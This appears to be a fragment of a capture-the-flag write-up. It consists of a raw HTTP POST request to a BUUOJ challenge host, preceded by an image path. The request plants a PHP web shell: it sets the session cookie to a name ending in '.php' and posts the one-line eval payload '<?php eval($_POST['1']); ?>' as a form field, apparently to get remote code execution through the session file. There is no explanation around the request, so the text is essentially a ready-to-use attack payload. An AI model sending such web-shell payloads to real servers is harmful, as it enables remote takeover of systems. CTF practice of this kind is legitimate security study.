 POST /home/member/search HTTP/1.1
Host: a7e24c15-454d-4aff-915e-fb7a43117aa9.node4.buuoj.cn:81
Content-Length: 31
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://a7e24c15-454d-4aff-915e-fb7a43117aa9.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
Referer: http://a7e24c15-454d-4aff-915e-fb7a43117aa9.node4.buuoj.cn:81/home/member/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=aaaaaaaaaaaaaaaaaaaaaaaaaaaa.php
Connection: close
key=<?php eval($_POST['1']); ?>